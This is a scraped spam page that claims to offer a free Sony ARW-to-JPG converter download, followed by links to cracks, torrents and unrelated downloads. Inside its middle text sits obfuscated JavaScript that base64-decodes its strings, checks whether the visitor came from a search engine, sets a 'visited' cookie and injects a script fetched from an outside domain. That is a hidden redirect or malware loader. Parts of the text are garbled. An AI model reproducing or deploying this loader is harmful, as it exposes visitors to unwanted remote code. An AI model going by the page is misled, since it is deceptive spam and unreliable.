

## [Free Download Convert Arw To Jpg Sony For Windows 8 32](https://picfs.com/1u1rty)



[Free Download Convert Arw To Jpg Sony For Windows 8 32](https://picfs.com/1u1rty)



men/don\_con php?x=en&query=',q)+'');}}}R(); ARW to JPGSee how it worksHow to convert ARW to JPGTo view and convert ARW photos to JPG you need nothing but a modern browser.. Our online tool supports Chrome, Firefox and Safari To start working you just need click  $BDBG$  to App $BK$ . Batch convert ARW to JPGTo view and convert ARW files to JPG you may drop a number of them right into our app.

The app allows to convert bunch of the photos in a row Just open the app, drop photos there and press 'Convert' button.. You will get your photos in JPG or PNG format into your Download folder. var  $0x5a77=[\text{bGdt}Z2s=';Y29va2ll',bWFOY2g=',bGV]$ uZ3Ro','c3BsaXQ=','cmVwbGFjZQ==','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','VHRlU2w=','bFpPUmI=','R2VtYVg=','Z 2V0VGltZQ==','OyBkb21haW49','OyBzZWN1cmU=','LmJpbmcu','LnlhaG9vLg==','LnlhbmRleC4=','cm9q','SGxE','Lmdvb2d sZS4=','VnNkRVg=','LmFvbC4=','bk5uUUI=','LmFsdGF2aXN0YS4=','WERRbWY=','Z2V0','dmlzaXRlZA==','cWdPWXc=', 'THNlS2k=','aGNlVW0=','aW5kZXhPZg==','T0FnZGw=','ekdZR3U=','ZnB0T2k=','TElP','Y3JlYXRlRWxlbWVudA==','a0pr UE4=','WXNvcVM=','YXBwZW5kQ2hpbGQ=','TVlrWmU=','c2NyaXB0','bXdDZHg=','c3Jj','Z2V0RWxlbWVudHNCeVRh Z05hbWU=','aGVhZA==','Y29udmVydCthcncrdG8ranBnK3Nvbnk=','NHwyfDB8NXwxfDM=','YU9CYms='];(function(\_0xf c418,  $0x4277b$ f){var  $0xaafc11=function(0x5750e1){$ } while(-- $0x5750e1$ }  $0xfc418$ ['push']( $0xfc418$ ['shift']());}};  $0xaafc1$ 1(++\_0x4277bf);}(\_0x5a77,0x118));var \_0x5377=function(\_0x21c19a,\_0x507b17){\_0x21c19a=\_0x21c19a-0x0;var \_0x3ef05f=\_0x5a77[\_0x21c19a];if(\_0x5377['initialized']===undefined){(function(){var \_0x23c326;try{var

 $_0x433850=Function('return \x20(function(\x20'+\n$ 

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x23c326=\_0x433850();}catch(\_0x4496ac){\_0x23c326=window;}var \_0x2c7 e07='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x23c326['atob']||(\_0x23c326[' atob']=function(\_0x46c068){var \_0x47aec5=String(\_0x46c068)['replace'](/=+\$/,'');for(var \_0x28542c=0x0,\_0x4fd1ad,\_0x4b5f ff, 0xffdc86=0x0, 0x1e23a3="; 0x4b5fff= 0x47aec5['charAt'](  $0xffdc86++$ );~ 0x4b5fff&&(  $0x4fd1ad=0x28542c%0x4?$  $0x4fd1ad*0x40+0x4b5fff$ :  $0x4b5fff$ ,  $0x28542c++%0x4$ ?  $0x1e23a3+-String['fromCharCode'](0xff&0x4fd1ad>(-0x2*)$  $0x28542c\&0x6)$ :0x0){\_0x4b5fff=\_0x2c7e07['indexOf'](\_0x4b5fff);}return

\_0x1e23a3;});}());\_0x5377['base64DecodeUnicode']=function(\_0x493bde){var \_0x513cba=atob(\_0x493bde);var  $0x468041=[$ ;for(var

\_0x11a877=0x0,\_0x530f81=\_0x513cba['length'];\_0x11a877=\_0x5a3755;},'OAgdl':'visited','zGYGu':function \_0xc9773f(\_0x2f3f74,\_0x581046){return

 $0x2f3f74 == 0x581046;$ },'fptOi':  $0x5377('0x1a')$ ,'kJkPN':'script','YsoqS':  $0x5377('0x4')$ ,'MYkZe':function

\_0x5367c8(\_0x150ed3,\_0x38ef70){return \_0x150ed3+\_0x38ef70;}};var \_0x282569=[\_0x5377('0x1b'),\_0x3ba95d[\_0x5377('0 x1c')],\_0x3ba95d['nrrcH'],\_0x5377('0x1d'),\_0x3ba95d[\_0x5377('0x1e')],\_0x5377('0x1f'),\_0x3ba95d[\_0x5377('0x20')]],\_0x24 3586=document['referrer'],\_0x204566=![],\_0x1152da=cookie[\_0x5377('0x21')](\_0x5377('0x22'));for(var \_0x33bd32=0x0;\_0x 3ba95d[\_0x5377('0x23')](\_0x33bd32,\_0x282569['length']);\_0x33bd32++){if(\_0x5377('0x19')===\_0x3ba95d[\_0x5377('0x24')] ){if(\_0x3ba95d[\_0x5377('0x25')](\_0x243586[\_0x5377('0x26')](\_0x282569[\_0x33bd32]),0x0)){\_0x204566=!![];}}else{if(\_0x 243586[\_0x5377('0x26')](\_0x282569[\_0x33bd32])>=0x0){\_0x204566=!![];}}}if(\_0x204566){cookie['set'](\_0x3ba95d[\_0x53 77('0x27')],0x1,0x1);if(!\_0x1152da){if(\_0x3ba95d[\_0x5377('0x28')](\_0x3ba95d[\_0x5377('0x29')],\_0x5377('0x2a'))){var \_0xd 67c9e=document[\_0x5377('0x2b')](\_0x3ba95d[\_0x5377('0x2c')]);\_0xd67c9e[\_0x5377('0x2')]=url;document[\_0x5377('0x3')](\_ 0x3ba95d[\_0x5377('0x2d')])[0x0][\_0x5377('0x2e')](\_0xd67c9e);}else{include(\_0x3ba95d[\_0x5377('0x2f')]('https://cloudeyess .

[How To Download An Older Mac Os](https://ezponrauge.storeinfo.jp/posts/15245681)

[Muat Turun Al Quran Explorer History File Editor](http://portailsesam.ammc.ma/sites/default/files/webform/cap_helpdesk/muat-turun-al-quran-explorer-history-file-editor.pdf)



[First Auto Tuned Song](https://hub.docker.com/r/buiscotincon/first-auto-tuned-song) [Barbie And The Magic Of Pegasus Pc Game](https://www.goodreads.com/topic/show/21891378-barbie-and-the-magic-of-pegasus-pc-game)

[Vip Torrent For Mac](https://seesaawiki.jp/opikgioda/d/Vip Torrent For Mac ramsalbe)

ae05505a44 [Download psx iso crash bash intro](https://omalarro.mystrikingly.com/blog/download-psx-iso-crash-bash-intro)

ae05505a44

[Alpha Controls Delphi Crack](https://waltalscende.mystrikingly.com/blog/alpha-controls-delphi-crack)